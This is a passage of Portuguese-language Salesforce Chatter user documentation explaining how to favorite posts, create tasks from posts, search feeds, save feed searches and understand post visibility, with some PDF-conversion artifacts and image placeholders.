[Apreciando publicações e comentários](#page-2870-0) [Exibir um feed específico](#page-2876-0) [Diretrizes para gerenciar suas configurações de email pessoais do Chatter](#page-2873-0)

### Marcação de uma publicação como favorita

Acompanhe as publicações nas quais está interessado, e exiba as publicações salvas no feed Favoritos.

- **1.** Clique no  $\overline{\phantom{a}}$  no canto superior direito da publicação que deseja marcar como favorita para expandir o menu suspenso.
- **2.** Clique em **Favorito**.

O ícone de favorito ( ) exibe ao lado da publicação para indicar que você salvou com sucesso a publicação nos seus favoritos.

Clique em **Feed** > **Favorito** na barra lateral do Chatter para ver suas publicações salvas no seu feed.

Não há limite para o número de favoritos. Você pode adicionar quantos favoritos quiser.

CONSULTE TAMBÉM:

[Apreciando publicações e comentários](#page-2870-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Remoção de um favorito

- **1.** Clique em **Feed** > **Favorito** na barra lateral para ver suas publicações salvas no seu feed do Chatter.
- **2.** Encontre a publicação salva em seu feed do Chatter.
- **3.** Clique no  $\Box$  no canto superior direito da publicação para expandir o menu suspenso.
- **4.** Clique em **Remover favorito**.

Quando uma marca de favoritos é removida de uma publicação, esta deixa de aparecer nas publicações salvas quando você clica em **Favorito**.

# Criação de uma tarefa a partir de uma publicação

Leu uma publicação e quer acompanhá-la? Use a ação Criar nova tarefa para criar uma tarefa diretamente da publicação.

É possível criar tarefas de qualquer publicação, sua ou de outra pessoa da organização, inclusive publicações com anexos. Não é possível criar tarefas a partir de uma publicação gerada pelo sistema, como uma atualização de registro.

- **1.** Clique em em uma publicação.
- **2.** Clique em **Criar nova tarefa**.

Se você não vir a ação Criar nova tarefa, é porque o administrador do Salesforce não a ativou para a sua organização.

**3.** No diálogo Criar nova tarefa, adicione um assunto e uma data de vencimento. Se for aplicável, associe a tarefa a um contato ou lead e um objeto, como uma conta. Use as caixas de pesquisa para localizar contatos, leads e objetos disponíveis.

**4.** Clique em **Criar**, quando terminar.

A tarefa é atribuída a você e publicada no feed do perfil. A tarefa também aparece na seção Minhas tarefas da guia início.



Clique no link do assunto da tarefa (1 ou 2) para abri-la. Clique no link da publicação (3) para exibir a publicação da qual a tarefa foi criada.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

# Exibindo suas recomendações

O Chatter faz recomendações para ajudar a identificar pessoas, grupos, arquivos e registros que tenham relação próxima com seu trabalho e seus interesses. Quanto mais recomendações você aceitar, mais atualizações verá no seu feed.

- **•** Clique em **Seguir** ao lado da pessoa , registro ou arquivo que você deseja seguir.
- **•** Clicar em **Participar** para se tornar membro de um grupo.
- Clique em <sub>x</sub> para recusar uma recomendação.
- **•** Clique em **Mais** para exibir a página Recomendações, onde você pode usar os filtros laterais para refinar suas recomendações para pessoas, arquivos, registros ou grupos.

#### CONSULTE TAMBÉM:

[Recomendações de pessoas](#page-2920-0) [Recomendações do grupo do Chatter](#page-2944-0) [Recomendações de registros](#page-2926-0) [Recomendações de arquivos](#page-2996-0)

# Localizar informações nos feeds

#### Pesquisando em feeds

Localize rapidamente as informações em publicações e comentários no Chatter.

- **•** Use a caixa de pesquisa do cabeçalho (Pesquisa global) para localizar informações nos feeds no Chatter.
- **•** Para localizar informações em um feed específico do Chatter, use a [pesquisa de feed](#page-2884-0) ( ) nesse contexto.
- <span id="page-2883-0"></span>**•** Para criar um atalho rápido para uma pesquisa realizada com frequência no Chatter, [salve a pesquisa de feed como favorito](#page-2885-0) e clique no link de favoritos, na página do Chatter.

### Resultados da pesquisa do feed do Chatter

Os resultados da pesquisa de feeds do Chatter exibem publicações e comentários que incluem seus termos de pesquisa.

As pesquisas de feeds do Chatter não são afetadas por seu escopo da procura; os resultados da pesquisa de feeds do Chatter incluem correspondências entre todos os objetos.

- Nota: Alterações em campos de registro não são incluídas nos resultados da pesquisa. Por exemplo, se você tiver habilitado o monitoramento de feeds no campo Endereço de faturamento para a conta Acme e modificado o endereço de faturamento Acme, os resultados da pesquisa referente à *Acme* incluirão *Acme — Suzanne Powell* Procurando voluntários para ajudar na conta Acme, mas não incluirão *Acme — Suzanne Powell* Rua de faturamento alterada para 10 Main Road.
- **•** Classifique os seus resultados de pesquisa somente por publicações ou por publicações e comentários, assim como em feeds.
- **•** Você pode comentar, curtir, compartilhar, adicionar aos favoritos e excluir publicações nos resultados da pesquisa, exatamente como em feeds.
- **•** Adicionar, editar ou excluir tópicos em publicações nos resultados de pesquisa, assim como em feeds.

# EDIÇÕES

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**,

**Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Disponível em: Salesforce Classic e Lightning Experience

#### Colaborar com todos

- **•** Siga, compartilhe, faça download, visualize e faça upload de novas versões de arquivos nos resultados de pesquisa, assim como em feeds.
- **•** Exibia as páginas de detalhes referentes a arquivos, grupos, tópicos e pessoas do Chatter clicando no nome respectivo na atualização.
- **•** [Exiba uma atualização de feed simples](#page-2917-0) clicando no padrão de data e hora abaixo da atualização, por exemplo, **Ontem à 00h57min**.
- **•** Clique em **Adicionar aos favoritos** para salvar uma pesquisa de feed do Chatter aos seus [favoritos](#page-2886-0) na guia do Chatter.

Para exibir os resultados da pesquisa de registros, como contas e contatos, bem como pessoas, grupos, tópicos e arquivos do Chatter, clique em **Registros** na parte superior esquerda da página.

<span id="page-2884-0"></span>Dica: Para uma pesquisa mais focada desses feeds em um grupo, perfil, registro ou outro feed do Chatter específico, use [pesquisa](#page-2884-0) [de feed.](#page-2884-0)

#### Pesquisando em um feed específico

Use a pesquisa de feed para localizar informações em um contexto específico.

Não é possível procurar informações em feeds sobre registros, grupos, páginas de tópicos, perfis de usuário e nas guias Chatter e Início. Uma pesquisa contextual de feed é útil quando você deseja verificar se algo já foi discutido nesse feed específico.

**1.** Clique na sobre o feed para buscar informações nele. Por exemplo, use pesquisa de feed em uma página do grupo para localizar informações nesse grupo.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**2.** Digite os termos de pesquisa e pressione ENTER, ou cliente na  $\mathbb{Q}_n$ .

É possível pesquisar tópicos de hashtag, menções e arquivos publicados no feed, ou refinar a sua pesquisa usando caracteres curingas, operadores e aspas para corresponder frases exatas.

Dica: Para buscar tópicos de hashtag com várias palavras, utilize colchetes após a hashtag e ao redor das palavras. Por exemplo, para encontrar todas as instâncias de #Universal Paper, digite *#[universal paper]* na caixa de pesquisa.

Os resultados da pesquisa são exibidos com os termos correspondentes em destaque. Filtros ou critérios de classificação usados no feed aplicam-se aos resultados de pesquisa do feed também.

Clique em **X** para limpar os resultados da pesquisa e retornar ao feed.

O comportamento de pesquisa de feed pode variar levemente conforme onde você realiza a pesquisa.

- **•** Não há suporte para a pesquisa de feeds que estão em exibições de lista.
- **•** Você somente pode pesquisar feeds aos quais tenha acesso via regras de compartilhamento.
- **•** Na guia Chatter, os resultados de pesquisa de feed também são limitados pelas suas [seleções de tipo de feed](#page-2876-0). Por exemplo, se você selecionar o tipo de feed Para mim, e selecionar [filtros](#page-2877-0) e [critérios de classificação](#page-2878-0) adicionais, todos os critérios aplicam-se aos resultados de pesquisa de feed.
- **•** Os resultados de pesquisa de feed estão limitados às [publicações acessíveis](#page-2888-0) a partir do contexto em que você pesquisa. Por exemplo, se você pesquisar o feed em um perfil do usuário, os resultados incluem as publicações e os comentários acessíveis do perfil do usuário. Isso inclui as publicações e os comentários compartilhados por ou com o usuário.
- **•** A pesquisa de feed retorna resultados para nomes de arquivos ou de links compartilhados nas publicações, mas não nos comentários.
- <span id="page-2885-0"></span>**•** Alterações do campo de registro não estão incluídas nos resultados de pesquisa do feed de registro.

#### Adicionando uma pesquisa de feed do Chatter como favorita

Adicione uma pesquisa de feed do Chatter como favorita para acessar as atualizações rapidamente sem sair da guia Chatter.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience



- **1.** Insira os termos na caixa de pesquisa do cabeçalho e clique em **Pesquisar**.
- **2.** Clique em **Pesquisar Feeds** para ver as publicações e comentários que incluem seus termos de pesquisa.
- **3.** Clique em **Adicionar aos favoritos**.

Exemplo:



O nome do favorito na página do Chatteré igual aos termos de pesquisa inseridos. Por exemplo, se você procurou *análise competitiva*, seu favorito será **análise competitiva**.



#### <span id="page-2886-0"></span>CONSULTE TAMBÉM:

[Resultados da pesquisa do feed do Chatter](#page-2883-0)

# Visão geral de favoritos do Chatter

Os favoritos do Chatter na guia Chatter possibilitam um acesso fácil a modos de exibição de lista, pesquisas de feed do Chatter e tópicos que você deseja seguir regularmente. Por exemplo, se você e seus colegas usarem o tópico de hashtag #acme para rastrear informações sobre seu cliente Acme, talvez você queira adicionar #acme como um favorito para poder acessar facilmente essas atualizações sem sair da guia Chatter.

Você pode ter até 50 favoritos. Se você não tiver adicionado nenhum favorito, a seção Favoritos não aparecerá na guia Chatter.

O Chatter os quatro favoritos adicionados ou exibidos mais recentemente.

- **•** Clique em um favorito para ver as atualizações.
- **•** Clique no *X* **mais** para ver todos os seus favoritos.
- Clique em  $\star$ , que aparece na navegação, para remover um favorito.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

# Trabalhar com publicações

# Visão geral de publicação

Compartilhe informações e colabore com outras pessoas dentro e fora da organização. Use o editor do Chatter para publicar, excluir publicações, fazer perguntas e criar pesquisas.

O editor aparece em sua guia Início, na guia Chatter, na página de perfil de usuário, no grupo e nas páginas de detalhes de registros. Use o editor para escrever uma publicação (1), anexar um arquivo (2) ou link (3) à sua publicação, adicionar uma pesquisa (4) ou fazer uma pergunta (5). Publicações e comentários podem ter até 10.000 caracteres. Use o editor de rich text para formatar suas publicações (6).



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Por padrão, o editor exibe as ações Publicar, Arquivar, Vincular, Pesquisar e Pergunta. O administrador do Salesforce pode alterar a ordem das ações e adicionar mais ações. Portanto, as ações que você vê dependem de como o administrador configurou o editor.

Ao publicar um feed, todos com acesso à publicação poderão comentar a publicação, aprovar a publicação e compartilhá-la (1). No menu suspenso (2), também é possível adicionar a publicação aos favoritos e adicionar tópicos.



Clique em **Editar** para modificar suas publicações e comentários. Se você é proprietário ou gerente de um grupo, também é possível editar as publicações de outras pessoas no feed do grupo. Clique em **Excluir** para remover sua publicação do feed. No entanto, não é possível excluir as publicações de outras pessoas nem publicações geradas automaticamente pelo Salesforce. Por exemplo, você não pode excluir atualizações de registros, como uma publicação sobre um campo alterado em uma conta.

Nota: Se a opção Editar não estiver disponível, o administrador a desativou para a sua organização.  $\bullet$ 

CONSULTE TAMBÉM:

[Visibilidade da publicação](#page-2888-0)

# <span id="page-2888-0"></span>Visibilidade da publicação

A tabela a seguir descreve onde você pode publicar e onde sua publicação é exibida.



EDIÇÕES







